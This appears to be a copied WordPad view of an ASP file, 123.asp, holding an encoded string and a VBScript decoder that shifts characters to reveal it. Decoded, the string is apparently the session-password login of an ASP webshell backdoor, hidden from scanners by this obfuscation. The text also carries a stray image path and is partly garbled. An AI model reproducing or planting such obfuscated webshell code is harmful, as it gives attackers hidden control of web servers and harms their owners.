 123.asp - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
hu="  b_xk^jn^lm!z}z""6z}zzxma^g  xL^llbhg!zp^[+Z+]fbgz""x6xNl^kIZll  xxxxxxxNKE!""  xx^g]xb_  b_xl^llbhg!zp^[+Z+]fbgz""57Nl^kIZllxma^g  b_xk^jn^lm'_hkf!ziZllz""57zzxma^g  b_xk^jn^lm'_hkf!ziZllz""6Nl^kIZllxma^g  l^llbhg!zp^[+Z+]fbgz""6Nl^kIZll  k^
msgbox(UnEncode(hu))
function UnEncode(temp)
but=88
for i = 1 to len(temp)
if mid(temp,i,1)<> "  " then
If Asc(Mid(temp, i, 1)) < 32 Or Asc(Mid(temp, i, 1)) > 126 Then
a = a & Chr(Asc(Mid(temp, i, 1)))
else
pk=asc(mid(temp,i,1))-but
if pk>126 then
pk=pk-95
elseif pk<32 then
pk=pk+95
end if
a=a&chr(pk)
end if
else
a=a&vbcrlf
end if
next
UnEncode=a
end function